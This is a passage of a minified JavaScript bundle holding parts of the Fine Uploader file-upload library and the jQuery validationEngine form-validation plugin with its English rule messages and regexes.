e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,n=this,o=this._find(this._element,"dropProcessing"),s=function(t){t.preventDefault()};return this._options.dragAndDrop.disableDefaultDropzone||(t=this._find(this._options.element,"drop")),(t=new qq.DragAndDrop({dropArea:t,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,e){var i=n._button.getInput();t?(qq(o).css({display:"block"}),qq(i).attach("click",s)):(qq(o).hide(),qq(i).detach("click",s)),e&&n.addFiles(e)},error:function(t,e){n._error(t,e)},log:function(t,e){n.log(t,e)}}})).setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){t=qq(t).getByClass(this._options.classes[e])[0];if(!t)throw new Error("element not found "+e);return t},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,i,n){var o,s,r,a;qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments),a=this.getItemByFileId(t),o=this._find(a,"progressBar"),s=Math.round(i/n*100),i===n?(r=this._find(a,"cancel"),qq(r).hide(),qq(o).hide(),qq(this._find(a,"statusText")).setText(this._options.text.waitingForResponse),r=this._formatSize(n)):(r=this._formatProgress(i,n),qq(o).css({display:"block"})),qq(o).css({width:s+"%"}),a=this._find(a,"size"),qq(a).css({display:"inline"}),qq(a).setText(r)},_onComplete:function(t,e,i,n){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var o=this.getItemByFileId(t);qq(this._find(o,"statusText")).clearText(),qq(o).removeClass(this._classes.retrying),qq(this._find(o,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(o,"cancel")).hide(),qq(this._find(o,"spinner")).hide(),i.success?(qq(o).addClass(this._classes.success),this._classes.successIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.successIcon))):(qq(o).addClass(this._classes.fail),this._classes.failIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(o).addClass(this._classes.retryable),this._controlFailureTextDisplay(o,i))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var i=this.getItemByFileId(t);this._showSpinner(i)},_onBeforeAutoRetry:function(t){var e,i,n,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),s=this._find(e,"progressBar"),this._showCancelLink(e),s.style.width=0,qq(s).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),n=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=(s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,n)).replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===n&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var i,n=qq.toElement(this._options.fileTemplate);this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()&&(i=this._find(n,"cancel"),qq(i).remove()),n.qqFileId=t;t=this._find(n,"file");qq(t).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var n=this,t=this._listElement;this._disposeSupport.attach(t,"click",function(t){var e=(t=t||window.event).target||t.srcElement;if(qq(e).hasClass(n._classes.cancel)||qq(e).hasClass(n._classes.retry)){qq.preventDefault(t);for(var i=e.parentNode;null==i.qqFileId;)i=e=e.parentNode;qq(e).hasClass(n._classes.cancel)?n.cancel(i.qqFileId):(qq(i).removeClass(n._classes.retryable),n.retry(i.qqFileId))}})},_formatProgress:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(t/e*100)),i("{total_size}",this._formatSize(e)),n},_controlFailureTextDisplay:function(t,e){var i,n=this._options.failedUploadTextDisplay.mode,o=this._options.failedUploadTextDisplay.maxChars,s=this._options.failedUploadTextDisplay.responseProperty;"custom"===n?((e=e[s])?e.length>o&&(i=e.substring(0,o)+"..."):(e=this._options.text.failUpload,this.log("'"+s+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(i||e),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,e)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var i=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(i)}}),qq.UploadHandler=function(t){"use strict";var e,i,n,o=[],s={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,i,n){},onComplete:function(t,e,i,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onAutoRetry:function(t,e,i,n){},onResume:function(t,e,i){}};return qq.extend(s,t),e=s.log,i=function(t){var e=qq.indexOf(o,t),t=s.maxConnections;o.splice(e,1),o.length>=t&&e<t&&(t=o[t-1],n.upload(t))},n=new(qq.isXhrUploadSupported()?qq.UploadHandlerXhr:qq.UploadHandlerForm)(s,i,e),{add:function(t){return n.add(t)},upload:function(t){return o.push(t)<=s.maxConnections?n.upload(t):void 0},retry:function(t){return 0<=qq.indexOf(o,t)?n.upload(t,!0):this.upload(t)},cancel:function(t){e("Cancelling "+t),s.paramsStore.remove(t),n.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return n.getName(t)},getSize:function(t){return n.getSize?n.getSize(t):void 0},getFile:function(t){return n.getFile?n.getFile(t):void 0},getQueue:function(){return o},reset:function(){e("Resetting upload handler"),o=[],n.reset()},getUuid:function(t){return n.getUuid(t)},isValid:function(t){return n.isValid(t)},getResumableFilesData:function(){return n.getResumableFilesData?n.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(error){log("Error when attempting to parse form upload response ("+error+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var i=options.paramsStore.getParams(t),n=options.demoMode?"GET":"POST",o=qq.toElement('<form method="'+n+'" enctype="multipart/form-data"></form>'),s=options.endpointStore.getEndpoint(t),n=s;return i[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(i,o):n=qq.obj2url(i,s),o.setAttribute("action",n),o.setAttribute("target",e.name),o.style.display="none",document.body.appendChild(o),o}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];t=document.getElementById(t);t&&(t.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(t).remove())},upload:function(e){var t=inputs[e],i=api.getName(e),n=createIframe(e),o=createForm(e,n);if(!t)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(e,this.getName(e)),o.appendChild(t),attachLoadEvent(n,function(){log("iframe loaded");var t=getIframeContentJson(n);setTimeout(function(){detachLoadEvents[e](),delete detachLoadEvents[e],qq(n).remove()},1),!t.success&&options.onAutoRetry(e,i,t)||(options.onComplete(e,i,t),uploadComplete(e))}),log("Sending upload request for "+e),o.submit(),qq(o).remove(),e}}},qq.UploadHandlerXhr=function(t,e,i){"use strict";function d(t,e){var i=_.chunking.partSize,n=b.getSize(t),o=w[t].file,s=i*e,i=n<=s+i?n:s+i;return{part:e,start:s,end:i,count:r(t),blob:(s=s,i=i,(o=o).slice?o.slice(s,i):o.mozSlice?o.mozSlice(s,i):o.webkitSlice?o.webkitSlice(s,i):void 0)}}function r(t){var e=b.getSize(t),t=_.chunking.partSize;return Math.ceil(e/t)}function h(t){return w[t].xhr=new XMLHttpRequest,w[t].xhr}function u(t,e,i,n){var o=new FormData,s=_.demoMode?"GET":"POST",r=_.endpointStore.getEndpoint(n),a=r,l=b.getName(n),c=b.getSize(n);return t[_.uuidParamName]=w[n].uuid,S&&(t[_.totalFileSizeParamName]=c),_.paramsInBody||(t[_.inputName]=l,a=qq.obj2url(t,r)),e.open(s,a,!0),S?(_.paramsInBody&&qq.obj2FormData(t,o),o.append(_.inputName,i),o):i}function p(t,i){var e=_.customHeaders,t=(b.getName(t),w[t].file);i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Cache-Control","no-cache"),S||(i.setRequestHeader("Content-Type","application/octet-stream"),i.setRequestHeader("X-Mime-Type",t.type)),qq.each(e,function(t,e){i.setRequestHeader(t,e)})}function c(t,e,i){var n=b.getName(t),o=b.getSize(t);w[t].attemptingResume=!1,_.onProgress(t,n,o,o),_.onComplete(t,n,e,i),delete w[t].xhr,a(t)}function f(e){var t,i,n,o,s,r=d(e,w[e].remainingChunkIdxs[0]),a=h(e),l=b.getSize(e),c=b.getName(e);void 0===w[e].loaded&&(w[e].loaded=0),n=e,o=r,s=b.getUuid(n),n=y(n),s=s+C+o.part,o=_.resume.cookiesExpireIn,qq.setCookie(n,s,o),a.onreadystatechange=g(e,a),a.upload.onprogress=function(t){t.lengthComputable&&w[e].loaded<l&&(t=t.loaded+w[e].loaded,_.onProgress(e,c,t,l))},_.onUploadChunk(e,c,m(r)),t=_.paramsStore.getParams(e),i=e,n=t,s=r,o=b.getSize(i),i=b.getName(i),n[_.chunking.paramNames.partIndex]=s.part,n[_.chunking.paramNames.partByteOffset]=s.start,n[_.chunking.paramNames.chunkSize]=s.end-s.start,n[_.chunking.paramNames.totalParts]=s.count,n[_.totalFileSizeParamName]=o,S&&(n[_.chunking.paramNames.filename]=i),w[e].attemptingResume&&(t[_.resume.paramNames.resuming]=!0),t=u(t,a,r.blob,e),p(e,a),x("Sending chunked upload request for "+e+": bytes "+(r.start+1)+"-"+r.end+" of "+l),a.send(t)}function n(t,e){var i,n,o,s,r,a,l;w[t]&&(x("xhr - server response received for "+t),x("responseText = "+e.responseText),i=function(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){x("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}(e),l=i,200!==e.status||!l.success||l.reset?(i.reset&&(x("Server has ordered chunking effort to be restarted on next attempt for file ID "+(a=t),"error"),k&&v(a),w[a].remainingChunkIdxs=[],delete w[a].loaded),w[t].attemptingResume&&i.reset?(w[a=t].attemptingResume=!1,x("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),b.upload(a,!0)):(n=t,o=i,s=e,r=b.getName(n),_.onAutoRetry(n,r,o,s)||c(n,o,s))):T?(r=i,n=e,s=d(o=t,w[o].remainingChunkIdxs.shift()),w[o].attemptingResume=!1,w[o].loaded+=s.end-s.start,0<w[o].remainingChunkIdxs.length?f(o):(v(o),c(o,r,n))):c(t,i,e))}function m(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function g(t,e){return function(){4===e.readyState&&n(t,e)}}function v(t){t=y(t);qq.deleteCookie(t)}function y(t){var e=b.getName(t),i=b.getSize(t),t=_.chunking.partSize,t="qqfilechunk"+C+encodeURIComponent(e)+C+i+C+t;return void 0!==o&&(t+=C+o),t}function s(t,e){var i,n,o=b.getName(t),s=0;if(!w[t].remainingChunkIdxs||0===w[t].remainingChunkIdxs.length)for(w[t].remainingChunkIdxs=[],k&&!e&&(n=t,(e=(e=qq.getCookie(y(n)))?(n=e.indexOf(C),{uuid:e.substr(0,n),part:parseInt(e.substr(n+1,e.length-n),10)}):void 0)&&(n=d(t,e.part),!1!==_.onResume(t,o,m(n))&&(s=e.part,w[t].uuid=e.uuid,w[t].loaded=n.start,w[t].attemptingResume=!0,x("Resuming "+o+" at partition index "+s)))),i=r(t)-1;s<=i;--i)w[t].remainingChunkIdxs.unshift(i);f(t)}var b,_=t,a=e,x=i,w=[],C="|",T=_.chunking.enabled&&qq.isFileChunkingSupported(),k=_.resume.enabled&&T&&qq.areCookiesEnabled(),o=null===_.resume.id||void 0===_.resume.id||qq.isFunction(_.resume.id)||qq.isObject(_.resume.id)?void 0:_.resume.id,S=_.forceMultipart||_.paramsInBody;return b={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");t=w.push({file:t})-1;return w[t].uuid=qq.getUniqueId(),t},getName:function(t){t=w[t].file;return null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},getSize:function(t){t=w[t].file;return null!=t.fileSize?t.fileSize:t.size},getFile:function(t){return w[t]?w[t].file:void 0},getLoaded:function(t){return w[t].loaded||0},isValid:function(t){return void 0!==w[t]},reset:function(){w=[]},getUuid:function(t){return w[t].uuid},upload:function(t,e){var i,n,o=this.getName(t);_.onUpload(t,o),T?s(t,e):(e=w[i=t].file,n=b.getName(i),w[i].loaded=0,(t=h(i)).upload.onprogress=function(t){t.lengthComputable&&(w[i].loaded=t.loaded,_.onProgress(i,n,t.loaded,t.total))},t.onreadystatechange=g(i,t),e=u(_.paramsStore.getParams(i),t,e,i),p(i,t),x("Sending upload request for "+i),t.send(e))},cancel:function(t){_.onCancel(t,this.getName(t)),w[t].xhr&&w[t].xhr.abort(),k&&v(t),delete w[t]},getResumableFilesData:function(){var t,n=[];return T&&k?(t=void 0===o?qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"\\"+C+o+"=")),qq.each(t,function(t,e){var i=e.split(C),e=qq.getCookie(e).split(C);n.push({name:decodeURIComponent(i[1]),size:i[2],uuid:e[0],partIdx:e[1]})}),n):[]}}},function(r){"use strict";var a,o=["uploaderType"],l=function(t){return t&&(t=d(t),i(t),c(new("basic"===s("uploaderType")?qq.FineUploaderBasic:qq.FineUploader)(t))),a},e=function(t,e){var i=a.data("fineuploader");return e?(void 0===i&&(i={}),i[t]=e,void a.data("fineuploader",i)):void 0===i?null:i[t]},c=function(t){return e("uploader",t)},s=e,i=function(t){var o=t.callbacks={};r.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var i,n=/^on(\w+)/.exec(t)[1];n=n.substring(0,1).toLowerCase()+n.substring(1),i=a,o[t]=function(){var t=Array.prototype.slice.call(arguments);return i.triggerHandler(n,t)}})},d=function(t,e){var i,n=void 0===e?"basic"!==t.uploaderType?{element:a[0]}:{}:e;return r.each(t,function(t,e){0<=r.inArray(t,o)?s(t,e):e instanceof r?n[t]=e[0]:r.isPlainObject(e)?(n[t]={},d(e,n[t])):r.isArray(e)?(i=[],r.each(e,function(t,e){e instanceof r?r.merge(i,e):i.push(e)}),n[t]=i):n[t]=e}),void 0===e?n:void 0},h=function(t){return"string"===r.type(t)&&!t.match(/^_/)&&void 0!==c()[t]},u=function(t){var e=[],i=Array.prototype.slice.call(arguments,1);return d(i,e),c()[t].apply(c(),e)};r.fn.fineUploader=function(i){var n=this,o=arguments,s=[];return this.each(function(t,e){if(a=r(e),c()&&h(i)){if(s.push(u.apply(n,o)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):l.apply(n,o)}),1===s.length?s[0]:1<s.length?s:this}}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,i,n){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/).exec(t.val());if(null==e)return!1;var i=e[1],n=+e[2],t=+e[3],e=new Date(i,n-1,t);return e.getFullYear()==i&&e.getMonth()==n-1&&e.getDate()==t},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(jQuery),function(b){"use strict";var _={init:function(t){return this.data("jqv")&&null!=this.data("jqv")||(t=_._saveOptions(this,t),b(".formError").on("click",function(){b(this).fadeOut(150,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()})})),this},attach:function(t){var e=this,t=t?_._saveOptions(e,t):e.data("jqv");return t.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",t.binded&&(e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",_._onFieldEvent),e.on("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",_._onFieldEvent),e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",{delay:300},_._onFieldEvent)),t.autoPositionUpdate&&b(window).bind("resize",{noAnimation:!0,formElem:e},_.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",_._onSubmitEvent),this},detach:function(){var t=this.data("jqv");return this.find("["+t.validateAttribute+"*=validate]").not("[type=checkbox]").off(t.validationEventTrigger,_._onFieldEvent),this.find("["+t.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",_._onFieldEvent),this.off("submit",_.onAjaxFormComplete),this.die("submit",_.onAjaxFormComplete),this.removeData("jqv"),this.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),this.removeData("jqv_submitButton"),t.autoPositionUpdate&&b(window).unbind("resize",_.updatePromptsPosition),this},validate:function(){var t,e,i=b(this),n=null;return!i.is("form")&&!i.hasClass("validationEngineContainer")||i.hasClass("validating")?i.is("form")||i.hasClass("validationEngineContainer")?i.removeClass("validating"):(e=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):b.validationEngine.defaults,(n=_._validateField(i,e))&&e.onFieldSuccess?e.onFieldSuccess():e.onFieldFailure&&0<e.InvalidFields.length&&e.onFieldFailure()):(i.addClass("validating"),e=i.data("jqv"),n=_._validateFields(this),setTimeout(function(){i.removeClass("validating")},100),n&&e.onSuccess?e.onSuccess():!n&&e.onFailure&&e.onFailure()),e.onValidationComplete?!!e.onValidationComplete(t,n):n},updatePromptsPosition:function(t){var n,o;t&&this==window?(o=t.data.formElem,n=t.data.noAnimation):o=b(this.closest("form, .validationEngineContainer"));var s=o.data("jqv");return o.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this);s.prettySelect&&t.is(":hidden")&&(t=o.find("#"+s.usePrefix+t.attr("id")+s.useSuffix));var e=_._getPrompt(t),i=b(e).find(".formErrorContent").html();e&&_._updatePrompt(t,b(e),i,void 0,!1,s,n)}),this},showPrompt:function(t,e,i,n){var o=(o=this.closest("form, .validationEngineContainer").data("jqv"))||_._saveOptions(this,o);return i&&(o.promptPosition=i),o.showArrow=1==n,_._showPrompt(this,t,e,!1,o),this},hide:function(){var t=b(this).closest("form, .validationEngineContainer").data("jqv"),e=t&&t.fadeDuration?t.fadeDuration:.3,t=b(this).is("form")||b(this).hasClass("validationEngineContainer")?"parentForm"+_._getClassName(b(this).attr("id")):_._getClassName(b(this).attr("id"))+"formError";return b("."+t).fadeTo(e,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},hideAll:function(){var t=this.data("jqv"),t=t?t.fadeDuration:.3;return b(".formError").fadeTo(t,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},_onFieldEvent:function(t){var e=b(this),i=e.closest("form, .validationEngineContainer").data("jqv");i.eventTrigger="field",window.setTimeout(function(){_._validateField(e,i),0==i.InvalidFields.length&&i.onFieldSuccess?i.onFieldSuccess():0<i.InvalidFields.length&&i.onFieldFailure&&i.onFieldFailure()},t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=b(this),e=t.data("jqv");if(t.data("jqv_submitButton")){var 